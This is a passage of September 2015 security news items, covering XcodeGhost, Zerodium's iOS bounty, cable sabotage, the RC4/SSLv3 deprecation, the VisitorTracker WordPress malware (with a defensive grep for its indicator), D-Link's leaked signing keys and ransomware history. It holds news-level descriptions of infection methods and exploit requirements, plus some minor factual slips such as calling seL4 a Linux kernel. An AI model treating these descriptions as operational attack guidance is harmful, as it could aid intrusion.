At the time I was writing, Adobe confirmed that it is not aware of any exploits triggering the flaw in the wild, but don’t waste your time, update your version to the latest one.
Warning! Popular Apple Store Apps Infected with Data-Theft Malware
21.9.2015
Unlike Google Play Store, Apple App Store is well known for not allowing any malformed apps to enter its Apple ecosystem because of its tight security checks.
But, not anymore.
Hundreds of malicious apps managed to get hosted on Apple's official App store and subsequently downloaded by several hundred Million iPad and iPhone owners. Out of them, Palo Alto Networks published a list of 39 malicious yet legitimate apps that made ways to the App Store.
First Major Malware Attack on Apple's App Store
Yes, Apple App Store is targeted by a malware attack in which some versions of software used by software developers to build their apps for iOS and OS X were infected with malware, named XcodeGhost.
XcodeGhost secretly sniffs off data from customer's device and uploads it to the attacker's servers without the user's knowledge, according to security firm Palo Alto Networks.
Apps were infected after developers used a malicious version of the Xcode — Apple's developer toolkit used to develop iOS and Mac OS X apps.
Xcode is downloaded directly from Apple for free as well as from other sources such as developer forums. Chinese file-sharing service Baidu Yunpan offers some versions of Xcode that contains extra lines of code.
These malicious variants of Xcode have been dubbed as XcodeGhost by AliBaba researchers.
Affected Applications
A total of 39 apps, including the popular instant messaging app WeChat, Chinese Uber-like cab service Didi Kuaidi, music streaming service NetEase, photo editor Perfect365 and card scanning tool CamCard, were found to be infected by the malicious Xcode.
Not just China, Apple users outside China are also affected by the malware. The mainstay WinZip decompression app, Musical.ly, and the Mercury Browser are also among the affected apps.
The Imapct Of XcodeGhost?
Once installed, the malicious app contains dangerous XcodeGhost code prompt fake alerts to:
Phish user credentials
Hijack URLs
Read and Write data, such as victims' iCloud passwords
Infect other apps using iOS
Researchers believe XcodeGhost is a very harmful and dangerous piece of malware that successfully bypassed Apple's code review as well as made "unprecedented attacks on the iOS ecosystem."
The technique used in the malware attack could be exploited by cyber criminals and espionage groups in order to gain access to victims' iOS devices.
UPDATE
Apple has removed more than 300 malware-infected apps from its App Store after a counterfeit version of its developer tool kit allowed many Chinese apps to leak users' personal data to hackers.
"We've removed the apps from the app store that we know have been created with this counterfeit software," Apple spokesperson Christine Monaghan told Guardian. "We are working with the developers to make sure they’re using the proper version of Xcode to rebuild their apps."
Apple removes hundreds of malicious apps after major malware attack
21.9.2015
Apple has removed more than 300 malware-infected apps after confirming the first major breach to its iOS app store, reports The Guardian.
The company confirmed on Sunday that it was cleaning up the store after finding a malicious program, dubbed XcodeGhost, was embedded into hundreds of legitimate apps.
The malicious code was concealed in a counterfeit version of Xcode – Apple’s software for creating apps – which the attackers had somehow convinced developers to use. Users who downloaded these apps were then left exposed, leaking personal information back to the attackers.
“We’ve removed the apps from the App Store that we know have been created with this counterfeit software,” Apple spokeswoman Christine Monaghan told Reuters. “We are working with the developers to make sure they’re using the proper version of Xcode to rebuild their apps.”
Many of the infected apps are said to be aimed at Chinese markets, most notably popular WhatsApp competitor WeChat. The developer said it has already patched the flaw, which would only affect users on version 6.2.5.
“A preliminary investigation into the flaw has revealed that there has been no theft and leakage of users’ information or money,” said a post on the WeChat blog, adding that its team will continue to closely monitor the situation.
The attack on the iOS app store is a warning for Apple, which has a good record of weeding out malicious apps through its stringent review process.
Earlier this year we reported on malicious apps detected on Android’s Google Play store, potentially harvesting the Facebook credentials of as many as 1,000,000 people.
More than ever, then, smartphone users are encouraged to update all apps to the latest versions, while always being careful of the software they download to their devices.
If you’re unsure of what to look for when downloading apps, then remember the tell-tale signs highlighted in our video below.
Zerodium Hosts Million-Dollar iOS 9 Bug Bounty
21.9.2015
Exploit vendor Zerodium, a company started by VUPEN founder Chaouki Bekrar, today announced it will host a month-long million-dollar bug bounty focused on Apple iOS 9.
Bekrar said in a statement there is a $3 million pool available for the bounty, which will close on Oct. 31 or earlier if the total payout to researchers reaches the $3 million mark.
“Zerodium will pay out one million U.S. dollars to each individual or team who creates and submits to Zerodium an exclusive, browser-based, and untethered jailbreak for the latest Apple iOS 9 operating system and devices,” Bekrar said.
To be eligible, submissions must include a chain of unknown, unpublished and unreported vulnerabilities and exploits that is able to bypass the numerous mitigations native to iOS 9, including ASLR, code signing and bootchain.
“The exploit/jailbreak must lead to and allow a remote, privileged, and persistent installation of an arbitrary app (e.g. Cydia) on a fully updated iOS 9 device,” the statement said. Attacks must begin, the conditions say, via a webpage targeting mobile versions of Safari or Chrome, or any application reachable through the browser. Attacks can also initiate via text messages or multimedia files sent over SMS or MMS.
“The whole exploitation/jailbreak process should be achievable remotely, reliably, silently, and without requiring any user interaction except visiting a web page or reading a SMS/MMS,” Zerodium said.
Attacks that require physical access, or are carried out over Bluetooth, NFC or baseband are not eligible, the company said, adding that the only devices in scope are iPhone 5 and later, and iPad Air, Air 2, third-and fourth-generation iPads, and iPad mini 2 and 4.
Zerodium launched in late July with a focus on buying high-risk zero-day vulnerabilities only, and for all major platforms and third-party applications such as Adobe products. Mobile platforms, including Android, BlackBerry and Windows Phone in addition to iOS, are also in scope for Zerodium as are the major web and email servers. The attacks it purchases will be built into a feed of vulnerabilities, exploits and defensive capabilities for its customers.
“Zerodium does not acquire theoretically exploitable or non-exploitable vulnerabilities. We only acquire zero-day vulnerabilities with a fully functional exploit whether including only one stage or multiple stages e.g. browser exploits with or without a sandbox bypass/escape are both eligible,” the company says.
A host of exploit vendors operate in this controversial market of finding and buying bugs from researchers, and selling them. Ironically, VUPEN has shied away from buying vulnerabilities, and Bekrar has said many times that his company sells only to democratic, non-sanctioned governments. Since this year’s breach of Italy’s HackingTeam exposed almost all of the company’s secrets, it was confirmed that not all of the vendors operating in this space follow the same creed.
HackingTeam, for one, was atop that list after documents stolen in the breach and published online showed that the surveillance software vendor was selling to the governments of Sudan, Egypt and Ethiopia, all considered oppressive regimes and under European Union sanctions. HackingTeam’s Remote Control System software is marketed to law enforcement and intelligence agencies as a tool to remotely compromise computers and mobile devices in order to monitor communication. This activity has been called on the carpet not only by security researchers but also by human rights groups.
New attacks on critical communications infrastructure in the US
21.9.2015
Unknown attackers continue to target critical communications infrastructure in the US, on Monday they cut backbone fiber optic Internet cables in California.
Someone continues to target critical communications infrastructure in a region of the U.S., on Monday, September 14, unknown attackers cut backbone fiber optic Internet cables in Livermore California. This is not an isolated attack, law enforcement counted fourteenth attacks on critical communications infrastructure in the same region and security experts suspect that the attackers are carrying our the sabotage for economic and cyber warfare.
“These cuts affected multiple companies causing outages in some of the Bay area and stretched up into the Sacramento area,” said FBI Special Agent Greg Wuthrich in an email.
The investigation on such kind of attacks is conducted by the FBI because AT&T’s fiber optic network is considered to be part of the nation’s critical communication infrastructure.
“Someone deliberately severed two AT&T fiber optic cables in the Livermore, Calif., Monday night, the latest in a string of attacks against the Internet’s privately run backbone.” reported the USA Today website adding that AT&T is offering a 250,000 dollar reward for information on the attack.
Due to the attack to the communications infrastructure, Internet and phone services in Sacramento, California, were interrupted for twenty hours.
Who is behind the attacks?
Security experts consider superficial the definition of “Vandals,” part of the security community believes that the motivation could be more dangerous, such as sabotage or cyber espionage.
Targeting critical infrastructure such as communications, grids, and power supplies are a consolidated strategy to cause large-scale damages to the target. According to the Lloyd’s of London, cyber attacks would have a significant impact on multiple types of insurance, its report “Business Blackout“, analyzed the implications of a cyber attack on the US power grid.
The “Business Blackout” report tries to describe the impacts of a cyber attack on the national power grid, which causes an electrical blackout that plunges 15 US states and principal cities, including New York City and Washington DC, into darkness. Nearly 93 million people will remain without power in the scenario hypothesized by the study.
The total of claims paid by the insurance industry is estimated to be included in the interval comprised between $21.4bn and $71.1bn, depending on the evolution of the scenarios designed by the researchers.
New attacks on critical communications infrastructure in the US 2
In 2013 the FBI investigated the attack on the PG&E electrical substation in Metcalf California, security experts hypothesized that cells of terrorists were probing the incident response in case of attack. The knowledge of the response times of the internal staff and authorities could suggest the attackers the tactic to adopt to cause major damage.
“The case of the Metcalf substation showed the sophisticated planning and targeting of a military special operation. It was the cutting of telephone cables that precluded the assault rifle attack on the cooling encasement of a high voltage transformer that distributed power to Silicon Valley which was meant to keep alarm signals from reaching critical personnel.” continues the USA Today.
Most of all of these recent attacks on US critical infrastructure occurred on the West coast, but almost identical acts of sabotage were reported in Arizona this February when unknowns targeted Internet cables. In 2014, a bomb exploded at the Nogales substation that provides power supply at the U.S. Border Patrol facilities at the Nogales U.S./ Mexican border.
Intelligence analysts speculate that the attacks in the greater San Francisco and San Jose areas can be interpreted as acts of economic warfare conducted by Russia or China.
The San Francisco area and Silicon Valley are considered privileged targets for cyber espionage, by compromising communications infrastructure attackers can have access to the data traffic and syphon sensitive information, or can inject in the targeted networks malicious code to steal intellectual property.
Stay tuned.
Apple App Store suffers its first large-scale attack
21.9.2015
Researchers have spotted the first large-scale attack on Apple Store, attackers used XcodeGhost designed to inject malicious code into iOS and OS X apps.
Apple announced yesterday it is cleaning up the official iOS App Store to remove malicious iPhone and iPad applications, the company confirmed that this is the first large-scale attack on the official store that evaded the stringent app review process of the company.
“We’ve removed the apps from the App Store that we know have been created with this counterfeit software,” Apple spokeswoman Christine Monaghan said in an email. “We are working with the developers to make sure they’re using the proper version of Xcode to rebuild their apps.”
The cyber attack was reported by several cyber security firms that detected a malicious program dubbed XcodeGhost that was used to “trojanize” hundreds of legitimate apps. The researchers confirmed that the attackers have infected several apps, including the popular mobile chat app WeChat and the music app from Internet portal NetEase.
The threat actors embedded the malicious code in these apps by deceiving developers and tricking them into use a bogus version of the Apple Xcode.
“The hackers embedded the malicious code in these apps by convincing developers of legitimate software to use a tainted, counterfeit version of Apple’s software for creating iOS and Mac apps, which is known as Xcode, Apple said.” reported the Reuters.
AppleFlaw
Palo Alto Networks is one of the firm that earlier detected the large-scale infection, its Director of Threat Intelligence Ryan Olson explained that the malicious code used by bad actors has limited functionality and at that his firm hasn’t observed a significant impact of the attack.
Anyway, what is happening is very serious, the event also demonstrates that the App Store could be used to serve malware on a large scale and there is the concrete risk of emulation for other attackers.
“Developers are now a huge target,” Olson added.
The researchers explained that the tainted version of Xcode was downloaded from a server in China, according to Olson, it is likely that developers used this specific server because it allowed for faster downloads than using Apple’s U.S. servers.
While Apple is cleaning the App Store, other security firms are working to identify other bogus applications, the Chinese security firm Qihoo360 Technology Co confirmed it had uncovered 344 apps tainted with XcodeGhost.
New updates on Cyber Conflict Agenda 2016 and what’s new in ‘Cyber power’
21.9.2015
The 8th International Conference on Cyber Conflict (CyCon 2016) will be held in Tallinn, Estonia from 31st of May to 3th of June next year, what’s new?
The 8th International Conference on Cyber Conflict (CyCon 2016) will be held in Tallinn, Estonia from 31st of May to 3th of June next year, in order to discuss the importance of ‘cyber power’. Today, governments, the private sector, international organizations and civil society are looking to debate more about cyberspace arena.
In fact, this occasion as part of geopolitics players has a big protagonism to define what is going to happen with the traditional concept of ‘power’ and what are new trends on cyber governance to define a global mandate in Internet. From one side, ‘hard power’ as a traditional legal aspect to be deployed from governments without any substantiality until today’s, by trying to recognize the Internet as a decentralize global network. This remark doesn’t mean that global actors are not been able to contribute on harmonization of cyber conflict world-wide. Then, ‘soft power’ will be an alternative on cyberspace as a short-term action to give more arguments on thinkers and contributors towards to enhance strategic and political goals through technical, legal and economic means.
In this context, ‘cyber power’ is more political than any time before. It means that questions and remarks will be rising hands of cybernauts to proclam on high voice, how can governments ensure on enforcing ‘cyber power’ without risking conflict escalation?
If global citizens are not informed on new trends of cyber conflict, there is possible to experiment permanent cyber social protest movements and new global actions from cybernauts to demand establishment of a cyber-democracy.
Last 9th September, Anti-Virus Pioneer John McAfee entered US Presidential Race with “Cyber Party”. This demonstration was a good example of how cyber leaders are thinking more a more about ‘cyber power’. In fact, McAfee has decided to create his own party, in order to give more legitimacy to cyber democracy. Therefore, McAfee is convinced to transform cyberspace on a decentralize global network where human rights of cyber citizens must be respected, focusing on online privacy and domestic surveillance.
Finally, ‘cyber power’ is facing new updates as a potential geopolitics’ player. CyCon 2016 is a brilliant scenario to discuss what is the future of ‘cyber power’?. Which one is moving ahead ‘hard power’ or ‘soft power’ inside of today’s democracies to guarantee respect on online privacy and domestic surveillance?
Just quoting, what John McAfee said to CNN last 8th of September.
cyber conflict Agenda 2016
“We are losing privacy at an alarming rate — we have none left,” McAfee told the network. “We’ve given up so much for the illusion of security and our government is simply dysfunctional. The government can spy on people using their mobile phones while they’re with their wives and husbands.”
Is possible to maintain a balance of power in cyberspace?
About the Author Francisco Javier Delgado Villarreal
Francisco Javier Delgado Villarreal is a Junior Business Continuity, Cybersecurity and Internet Governance Consultant. His professional experience in Information and Communication Technologies has been developed since 2009 in different arenas, such as International Organizations, Governments and private sector in Ecuador and abroad.
Google to Disable Weak SSLv3 and RC4 Protocols to Boost Internet Security
20.9.2015
It is finally time to say GoodBye to the old and insecure Web security protocols.
Citing the long history of weaknesses in the Secure Sockets Layer (SSL) 3.0 cryptographic protocol and the RC4 Cipher Suite, Google plans to disable support for both SSLv3 as well as RC4 stream cipher in its front-end servers.
While announcing on its official blog, the Search Engine giant said the company is looking to put away SSLv3 and RC4 in all of its front-end servers, and eventually, in all its software including Chrome, Android, Web crawlers, and email servers.
The move by Google came as no surprise, considering the fact that both RC4 and SSLv3 have been deemed unsecure by the Internet Engineering Task Force (IETF).
What are the Problems?
SSLv3, which was made outdated 16 years ago, has a long history of security problems like BEAST, out of them the most recent one was POODLE (Padding Oracle On Downgraded Legacy Encryption) attacks, which lead to the recovery of plaintext communication.
The IETF officially declared SSLV3 dead and buried, and condemned SSLv3 in an Internet Standards Track document published three months ago, calling it "not sufficiently secure" and prohibiting fallback to SSLv3 in new applications.
RC4 (Rivest Cipher 4) is 28 years old cryptographic cipher suite and still used by about 50% of all TLS traffic.
RC4 has been attacked multiple times over the years that sometimes lead to TLS session compromise and cookie decryption.
Recently, two Belgian security researchers also showed a more practical and feasible attack technique against the RC4 cryptographic algorithm, allowing attackers to subsequently expose encrypted data in a much shorter amount of time than was previously possible.
What can You do About This?
The best solution to these security hurdles is to disable SSLv3 and RC4 support, and Google will be doing the same.
Google will slowly be disabling SSLv3 and RC4 support on its front end servers and across all of its products, including Chrome, Android, and email servers.
Though, the company is also establishing new recommended minimum TLS standards for the future, so websites and TLS clients can automatically upgrade to safer protocols.
Google's Initiative
As many embedded systems and other client applications that connect to Google's services can not be easily upgraded to support new crypto protocols, the search engine recommends new devices and apps to adopt:
TLS (Transport Layer Security) 1.2 must be supported
A Server Name Indication (SNI) extension must be included in the handshake and must contain the domain that it is being connected to.
The cipher suite TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 must be supported with P-256 and uncompressed points.
At least the certificates in 'https://pki.google.com/roots.pem' must be trusted.
Certificate handling must be able to support DNS Subject Alternative Names and those SANs may include a single wildcard as the left-most label in the name.
It doesn't mean that the devices and apps that don't meet these requirements will stop working anytime soon, but they may be affected by the changes through the year 2020, notes Adam Langley, a security engineer for the company.
Is This Security-Focused Linux Kernel Really UnHackable?
20.9.2015
Can you name which Operating System is most Secure?
...Windows, Mac, Linux or any particular Linux Distribution?
Yes, we get that! It’s not an easy thing to pick.
Besides Windows, Even the so-called ultra-secure Linux Distros were found to be vulnerable to various critical flaws in past years.
Because, almost all Linux Distros use the same Kernel, and the most number of cyber attacks target the Kernel of an operating system. So, It doesn't matter which Linux distribution you use.
The kernel is the core part an operating system, which handles all the main activities and enforces the security mechanisms to the entire operating system.
Making an Operating System secure requires that vulnerabilities shall not exist in the Kernel, which is the communicating interface between the hardware and the user.
To overcome the above situation, Security Researchers, Mathematicians and Aviation gurus from Boeing and Rockwell Collins joined a team of dedicated NICTA researchers to developed an open source, unhackable bug-free MicroKernel named “seL4”.
seL4 (Secure Microkernel Project) Linux kernel is already being used to protect Drones, Helicopters, medical devices and power stations from hacking attacks.
UnHackable Linux Kernel. Really?
Do you think...? I don't think so...
Recently, ‘The Hacker News’ wrote an article about Top 7 Brutal Cyber Attacks that Proves No one is Immune to Hacking.
Because — For Hackers, If One Door Closes, They’ll Find a New Way to Enter.
However, last year, Researcher proved mathematically that their seL4 kernel is unhackable and promises high-performance with robust Security mechanisms that are even harder to Crack.
According to seL4 website: It is an "operating-system kernel with an end-to-end proof of implementation correctness and security enforcement is available as open source".
seL4 is a 3rd Generation MicroKernel, which is designed to detect & foil hacking attempts. It supports various L4 microkernels features, including:
Compact size.
High performance.
Built-in capability model is enforcing security at operating system as well as application levels.
The principle of least privilege.
The researchers explain seL4 with a proof by saying, “...the specification and the seL4 binary satisfy the classic security properties called integrity and confidentiality.”
Need of such a microkernel generated because of the increase in development of embedded devices, portable devices and their use in domains like armed forces, medical devices and household devices etc, and related cyber attacks on them.
Remember Car Hacking? Can seL4 Stop It?
Yes, Car Hacking... Recently demonstrated by a pair of hackers who controlled a Jeep Cherokee remotely from miles away.
Well, we can’t stop hackers getting access to things like a Wi-Fi enabled Car’s entertainment system, because attackers often use a non-critical system as a springboard to access critical hardware like steering.
However, Researchers behind kernel development claimed that seL4 will keep systems separate to protect them.
An earlier version of seL4, called OKL4, is already now installed in millions of Smartphones.
Several projects based on seL4 are under development with the aim of conquering a large number of cyber attacks being executed on an operating system as the victim. Also, entities like DARPA, NICTA and CSIRO are engaged in the fulfillment of such projects.
When a 'Hacker News' Reader Tricked Me into visiting this Amazing Site (Don't Click at Work)
20.9.2015
My usual bed routine is to check comments under my articles before I go to sleep. The same I was doing last night, but something weird happened to me.
Someone posted a mysterious short link without any text below one of my articles on our official 'The Hacker News' Facebook Page, and with the curiosity to check that link I visited that website. And what I saw…
One by one my every single account I logged in into my web browser got automatically logged out just in few seconds in front of my eyes.
This is exactly what Super Logout does.
Log Out All Your Accounts in Just One Click
Yes, Super Logout – a website that logs you out of over 30 major Internet services just in one click.
You can visit 'Super Logout' here. (Note: Once clicked, this will log you out instantly from all your online accounts and don't worry it is neither harmful, nor malicious)
This is a great tool for people who:
Usually visit Internet Cafes for surfing Internet
Surf the Internet using public Wi-Fi
Use computers in office, libraries or PCs other than their own
Have an odd habit of logging out of all their online accounts at the end of each day
Superlogout website is one that will make your logging out process very simple if you use multiple accounts in one browser and want to simplify the process.

logout
Going through the source code of the web page, I found that the website is using a simple JavaScript code that loads the logout URLs of all below mentioned Online Services and deletes your login sessions.
Here's the List of Online Services Super Logout Logs Out

super-logout-account
As soon as you visit Superlogout, it will automatically start logging you out one by one of a few dozen major services including:
Amazon
Google
GitHub
Gmail
YouTube
DropBox
WordPress
Skype
Dozons more…
Despite the Superlogout developer has not included Facebook and Twitter in the list, it is a quick way to logout of many websites at once. And we hope to see Facebook and Twitter in a future update.
AVG Antivirus Plans to Collect & Sell Your Personal Data to Advertisers
20.9.2015
We at The Hacker News are big fans of Security Software – The first thing we install while setting our Computers and Devices.
Thanks to Free Security Software that protects Internet users without paying for their security.
But, Remember: Nothing comes for FREE
"Free" is just a relative term, as one of the world's most popular anti-virus companies is now admitting.
Czech Republic-based antivirus company AVG has announced its privacy policy in which the company openly admits that it will collect and sell users' data to online advertisers for the purpose of making money from its free antivirus software.
This new policy, which will come into effect on October 15, clearly explains that AVG will be allowed to collect and sell users' "non-personal data" in order to "make money from our free offerings so we can keep them free."
Have a Look on Your Data AVG wants to Sell
Here's the list of, what AVG calls, "non-personal data" the company claims to collect from its customers and sell to interested third-parties, specifically online advertisers:
Browsing History,
Search History,
Meta-data,
Advertising ID associated with your device,
Internet Service Provider (ISP) or Mobile Network you use to connect to AVG products,
Information regarding other apps you have on your device.
Previous policies allowed the firm to only collect:
Data on "the words you search",
Information about any malware on the users' machine.
Collaborators will Get your Personal Data for Free
However, announcing its new policy, the firm has mentioned that it will not sell any personal data related to its customers, including name, email addresses, residential addresses, or credit card details (but these data might sometimes leak inside the browsing history).
At this point, AVG claims that the company will filter out users' personal details from the browsing history before selling it to the third-parties, but also adds that user's personally identifiable data like addresses, age, or IPs may sometimes be shared with collaborators.
The company has published a blog post along with the full privacy policy, so you can read it and decide by yourself if you want to use its services or not.
With Its First Android app, Apple tried to Kill Android Community, But Failed Badly!
20.9.2015
Are you a Die Hard Android Fan?
If you are also one of those millions Android fans, for whom the brand has turned into an insane religious devotion, then Apple has something that could give you second thoughts.
Apple is losing control, wants you to ditch your Android!
Few days ago, Apple made its debut on Google Play Store with its First App, called “Move to iOS”, for Android Users.
With its first ever Android app, Apple tried to kill Android Community and fans, But failed badly!
Apple’s new app works as an “Uncalled Assistance” in a manner where you have bought a new iPhone, iPad or iPod Touch and are confused about how to migrate data from your current Android device.
Apple’s ‘Move to iOS’ app is designed to help Android users transfer their content quickly and safely from an Android device to an iOS device.
The Apple App will help you in Migrating Data, like:
Calendars
Camera photos and videos
Contacts
Mail accounts
Message history
Web bookmarks
How does It work?
Now, it is time for the synchronization between the two devices shall begin.
The app will create a private Wi-Fi session from your iOS device and will pick your Android device loaded with Move to iOS app for the transfer of data to start.
Then open ‘Move to Android’ interface on your iOS device and after you Tap start, a 10-digit security code will pop-up which you’ll have to enter on your Android device with ‘Move to iOS’ screen on display.
After this, you can select your content from your Android device that you wish to transfer by tapping Next button and set up your new iOS device.
However, remember one thing, don’t let any distractions like a phone call to occur, because if they do the transfer will stop, and you’ll have to start all over again.
For smooth transfer of data, choose a time when the chances of getting distracted are less.
Android Fans Reacted (More than 22k Negative Reviews) Angrily!
Unsurprisingly, More than 22,000 Android users reacted angrily on Google Play Store, and branded Apple’s app in review section as: 'Pointless', ‘Useless’, 'Garbage', 'Inferior' and thousand of negative comments.
apple-move-to-ios-android
Why? While going through the user's responses at Play Store, we found some interesting reviews:
"Come on. Google has supported your platform with their services from the start, even as your rival. I barfed a little in my mouth when I heard that this would be your first app on the Android platform, but this is what I've come to expect out of Apple as a company.", Android users commented.
“Seriously? You think people want to move to a restricted ecosystem that won't even allow you to try apps before you buy??” Another Android users commented.
“Why? Now you want Android users to switch to your so called premium products where you copy features from other ecosystem and say pathbreaking technology. Don't need one.” and one more.
Also, at the time of writing: More than 22,650 Android users have posted their Negative Reviews, with 1-star on Play Store, as shown.
Microsoft has Built its own Linux Operating System
19.9.2015
Sit Tight on your seats, because you're gonna get a Shock.
Microsoft has developed an Operating System powered by LINUX.
Close your mouth first. It’s True!
Microsoft has built its own Linux-based operating system called Azure Cloud Switch (ACS) and believe me, under Satya Nadella, Microsoft has become more open than ever.
According to the announcement made through an official blog post on Microsoft website, Azure Cloud Switch (ACS) describes as "cross-platform modular operating system for data center networking built on Linux." or Simply, "Commodity switch software stack for data center networks".
The Purpose of developing Linux-based Azure Cloud Switch (ACS) operating system at Microsoft is to make it simpler to control the hardware from multiple vendors (such as Switches) that powers their cloud-based services.
And here's the Kicker:
"Running on Linux, ACS [Azure Cloud Switch] is able to make use of its vibrant ecosystem. ACS allows to use and extend Open Source, Microsoft, and Third Party applications."
You can see the main functional blocks from top to the bottom of the ACS stack as shown in the image below.
Microsoft has Built its own Linux Operating System
However, Microsoft's Linux distribution is not going to appear on Desktops or Servers anytime soon, because this isn't a typical consumer-grade Operating System.
For Now, Azure Cloud Switch (ACS) Linux OS is just an internal tool that Microsoft uses to "debug, fix as well as test software bugs much faster", scale down software and develop features for enterprise and cloud computing services.
Microsoft Azure Cloud Switch (ACS) was demonstrated at the SIGCOMM conference in August 2015 at Imperial College London.
This move by Satya Nadella's Microsoft is really significant.
If you’re interested in the technical deep dive into Azure Cloud Switch (ACS), you will find it on the Microsoft Azure blog.
Microsoft... To Win, Make Love, Not War.
It is not the first time that Microsoft is partnering with rival technologies.
Earlier this year, Microsoft had announced its partnership with Cyanogen, the most popular third-party ROM for Android phones and tablets.
And Cyanogen is reportedly working on deeper integration of Microsoft’s Digital personal virtual assistant, Cortana, into its latest version of Operating System.
Thousands of Hacked WordPress Sites Abused to Infect Millions of Visitors
19.9.2015
A Large number of WordPress websites were compromised in last two weeks with a new malware campaign spotted in the wild.
WordPress, a Free and Open source content management system (CMS) and blogging tool, has been once again targeted by hackers at large scale.
Researchers at Sucuri Labs have detected a “Malware Campaign” with an aim of getting access to as many devices they can by making innumerable WordPress websites as its prey.
The Malware campaign was operational for more than 14 days ago, but it has experienced a massive increase in the spread of infection in last two days, resulted in affecting more than 5000 Wordpress websites.
The Security researchers call this malware attack as “VisitorTracker”, as there exists a javascript function named visitorTracker_isMob() in the malicious code designed by cyber criminals.
This new campaign seems to be utilizing the Nuclear Exploit Kit and uses a combination of hacked WordPress sites, hidden iframes and number of known and unknown Browser exploits.
Though if we go by the name, it’s meaning can be extracted as tracking every visitor who accesses the victimized WordPress sites and further redirects them to the specially crafted page where the Nuclear Exploit Kit is planted.
So, Plan of Action is:
Insert a malware code to all the JavaScript files on the compromised WordPress website.
On sensing a Visitor, Taking him to the exploit landing page via an iFrame.
The landing page pushes browser based Exploits on the victim’s system to gain access.
If Introspect, we'll notice that the exploit kit being used here can deploy attacks through vulnerabilities in plugins with an aim of data exfiltration.
The Sucuri researchers team as a solution suggest, “The infection is very buggy and often removed single-quotes from legitimate files that corrupt the site completely. Affects plugins, themes and even core files of WordPress and Joomla. The solution is to restore files from a clean backup.”
Moreover, to check if you are affected by the attack follow the below-mentioned command: (user with Admin rights can access)
grep -r “visitorTracker_isMob” /var/www/
Additionally, as a prevention:
Keep your plugins up-to-date, with latest security patches implemented.
Always maintain a backup of your sensitive data.
D-Link Accidentally Publishes Its Private Code-Signing Keys on the Internet
19.9.2015
It's not every time malware creators have to steal or buy a valid code-signing certificate to sign their malware – Sometimes the manufacturers unknowingly provide themselves.
This is what exactly done by a Taiwan-based networking equipment manufacturer D-Link, which accidently published its Private code signing keys inside the company's open source firmware packages.
Dutch news site Tweakers made aware of the issue by one of its readers with online moniker "bartvbl" who had bought a D-Link DCS-5020L security camera and downloaded the firmware from D-Link, which open sources its firmware under the GPL license.
However, while inspecting the source code of the firmware, the reader found what seemed to be four different private keys used for code signing.
Hackers Could Sign Malware
After testing, the user managed to successfully create a Windows application, which he was able to sign with one of the four code signing keys belonging to D-Link, which was still valid at the time.
However, the other three private code signing keys he found did not appear to be valid.
Besides those private keys into the source code, the reader also discovered pass-phrases needed to sign the software.
It is still unclear whether these private keys have been used by malicious third-party vendors, but there are possibilities that the keys could have been used by hackers to sign their malware to execute attacks.
dlink-router-hacking
The findings were confirmed by Yonathan Klijnsma from Dutch security firm Fox-IT.
"The code signing certificate is indeed a firmware package, firmware version 1.00b03, who's source was released February 27 this year," Klijnsma said.
Meanwhile, D-Link has responded to this issue by revoking the certificate in question and releasing a new version of the firmware that does not contain have any code signing keys inside it.
Google Details Plans to Disable SSLv3 and RC4
RC4GOOGLE DETAILS PLANS TO DISABLE SSLV3 AND RC4
19.9.2015
As expected, Google formally announced its intent to move away from the stream cipher RC4 and the SSLv3 protocol this week, citing a long history of weaknesses in both.
Adam Langley, a security engineer for the company, announced the plans through a blog post on Thursday. While there isn’t a concrete timeline, Langely insisted that Google is looking to do away with support for RC4 and SSLv3 in all of its frontend servers, Chrome, Android, webcrawlers, and SMTP servers, in the medium term.
The fact that the company is looking cut ties with both mediums shouldn’t come as little surprise.
The Internet Engineering Task Force condemned SSLv3 in an Internet Standards Track document over the summer, calling it “not sufficiently secure,” adding that “any version of TLS is more secure than SSLv3.”
As Langely notes in the blog, RC4 is 28 years old, and while it fared well in the early goings, it’s been the target of multiple attacks over the years, including some that can lead to TLS session compromise and cookie decryption.
As part of the switch Google also announced a collection of minimum standards for TLS clients going forward. According to the post, Google will eventually require the following of devices:
TLS 1.2 must be supported.
A Server Name Indication (SNI) extension must be included in the handshake and must contain the domain that’s being connected to.
The cipher suite TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 must be supported with P-256 and uncompressed points.
At least the certificates in https://pki.google.com/roots.pem must be trusted.
Certificate handling must be able to support DNS Subject Alternative Names and those SANs may include a single wildcard as the left-most label in the name.
Langley notes that devices that don’t meet the requirements won’t stop working anytime soon, but acknowledges they may be affected by TLS changes later down the line, up to the year 2020.
“If your TLS client, webserver or email server requires the use of SSLv3 or RC4 then the time to update was some years ago, but better late than never. However, note that just because you might be using RC4 today doesn’t mean that your client or website will stop working: TLS can negotiate cipher suites and problems will only occur if you don’t support anything but RC4,” Langley wrote.
Langely announced cursory plans to deprecate RC4 earlier this month in a post to the security@chromium.org mailing list, confirming that the cipher would be disabled in a future Chrome build, likely stable around January or February 2016.
The company has already taken one step towards nixing SSLv3: a month after last fall’s POODLE attack it did away with support for the fallback to SSLv3 in Chrome, a move that went hand in hand with the company’s phasing out of the SHA-1 cryptographic hash algorithm.
The evolution of ransomware: From PC Cyborg to a service for sale
19.9.2015
Without a doubt, malware is – and has always been – one of the main threats to IT. Over the years, it has become one of the primary causes of security incidents, from the early years with viruses, to more sophisticated and relatively high-impact threats such as ransomware.
Similarly, the reasons for developing and distributing malicious code have changed over time from testing a system’s functionality in order to gain recognition for the malware’s creators, to reaping some kind of benefit – mainly financial profit – in an increasingly quicker timeframe.
In this post, we will take a look at the evolution of ransomware, the type of malware used mostly for hijacking user data, from its initial versions to the most recent cases, where it is now sold on the market as a service.
The beginnings of information hijacking, way back in 1989
Much has been written about cases of ransomware in these pages, and particularly about the many different campaigns to distribute and infect machines with variants of this family of malware, which has proved highly profitable for its developers. For example, in the 2015 Trustwave Global Security Report, it was estimated that cybercriminals can get up to 1,425 per cent return on investment for a malware campaign of this kind.
Although it is not a new idea, information hijacking has acquired new relevance in recent years due to its impact on users and companies that have been negatively affected by malware which performs this function, and also due to its increasing diversification.
The first case of ransomware dates back to 1989, with the appearance of a trojan called PC Cyborg. This replaced the AUTOEXEC.BAT file, hid the folders and encrypted the names of all the files on the C drive, rendering the system unusable. The user was then asked to “renew their license” by paying $189 to the PC Cyborg Corporation.
In the years that followed, new versions of programs seeking to extort money from users were identified, but unlike the symmetric encryption used by PC Cyborg, these newer programs employed asymmetric encryption algorithms with increasingly long keys. For example, in 2005, the GPCoder came to light, followed by a series of variants, which first encrypted files with certain extensions and then demanded a payment of between $100 to $200 as a ransom for the encrypted information.
Some variants derived from ransomware
